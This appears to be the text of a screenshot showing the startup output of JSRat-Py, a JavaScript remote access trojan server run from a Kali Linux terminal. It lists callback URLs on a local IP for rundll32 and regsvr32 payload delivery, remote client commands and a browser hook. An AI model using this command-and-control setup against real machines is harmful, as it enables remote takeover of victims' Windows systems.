 root@kali: ~/JSRat-Py
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/JSRat-Py
JSRat Server - Python Implementation
By: Hood3dRob1n
[*] Web Server Started on Port: 8023
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://192.168.183.138:8023/connect
[*] regsvr32 invocation: http://192.168.183.138:8023/file.sct
[*] Client Command at: http://192.168.183.138:8023/wtf
[*] Browser Hook Set at: http://192.168.183.138:8023/hook
[-] Hit CTRL+C to Stop the Server at any time...